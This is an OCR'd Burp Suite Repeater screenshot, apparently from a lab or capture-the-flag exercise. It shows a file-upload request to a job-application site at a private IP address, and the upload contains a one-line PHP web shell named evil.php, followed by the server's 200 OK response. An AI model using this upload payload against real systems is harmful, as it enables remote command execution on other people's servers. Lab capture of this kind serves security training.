 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.70.160 HTTP/1 ?
Request
Pretty Raw Hex \n
8 Content-Length: 738
9 Origin: http://10.10.70.160
10 Connection: keep-alive
11 Referer: http://10.10.70.160/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------113346204321854339311468355137
16 Content-Disposition: form-data; name="firstname";
17
18 remo
19 -----------------------------113346204321854339311468355137
20 Content-Disposition: form-data; name="lastname"
21
22 remo
23 -----------------------------113346204321854339311468355137
24 Content-Disposition: form-data; name="email"
25
26 remo@remo.com
27 -----------------------------113346204321854339311468355137
28 Content-Disposition: form-data; name="fileToUpload"; filename="evil.php"
29 Content-Type: application/x-php
30
31 <?php echo system($_REQUEST["cmd"]);?>
32
33
34 -----------------------------113346204321854339311468355137
35 Content-Disposition: form-data; name="submit"
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 19:18:38 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 18740
9
10 <script>
alert(
'Your application was successfully submitted. Our HR shall review your video and
get back to you.');
</script>
<!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8" />
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
16 <meta name="description" content="" />
17 <meta name="author" content="" />
18 <title>
ProMotion Studio
</title>
19 <!-- Favicon-->
20 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 18,998 bytes | 242 millis
Event log All issues Memory: 164.0MB